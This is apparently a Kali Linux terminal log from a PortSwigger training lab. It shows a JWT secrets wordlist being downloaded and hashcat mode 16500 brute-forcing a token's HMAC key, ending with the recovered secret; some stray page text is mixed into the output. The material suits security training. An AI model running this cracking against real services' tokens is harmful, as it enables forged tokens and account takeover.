 ┌──(kali㉿Barszczyk)-[~]
└─$ wget https://raw.githubusercontent.com/wallarm/jwt-secrets/master/jwt.secrets.list
--2024-03-17 00:59:52--  https://raw.githubusercontent.com/wallarm/jwt-secrets/master/jwt.secrets.list
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1227718 (1.2M) [text/plain]
Saving to: ‘jwt.secrets.list’
jwt.secrets.list 100%[===================>] 1.17M 6.62MB/s in 0.2s
2024-03-17 00:59:52 (6.62 MB/s) - ‘jwt.secrets.list’ saved [1227718/1227718]
Home
┌──(kali㉿Barszczyk)-[~]
└─$ vim weakjwt.txt
┌──(kali㉿Barszczyk)-[~]
└─$ hashcat -a 0 -m 16500 weakjwt.txt jwt.secrets.list
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 14.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-sandybridge-Intel(R) Core(TM) i7-8700 CPU @ 3.20GHz, 1438/2940 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
KALI LINUX
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
"the quieter you become, the more you are able to hear"
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: jwt.secrets.list
* Passwords.: 103851
* Bytes.....: 1227718
* Keyspace..: 103837
* Runtime...: 0 secs
eyJraWQiOiIzODIyODAzMS0yMmI0LTQwOTUtODM3OS0xOTg3NGJhZDVmODEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMDYzNjc4Miwic3ViIjoid2llbmVyIn0.S9t9UoW9xUEqgnw44vvmoP8ynK1X2Ftn5naehRaY8cQ:secret1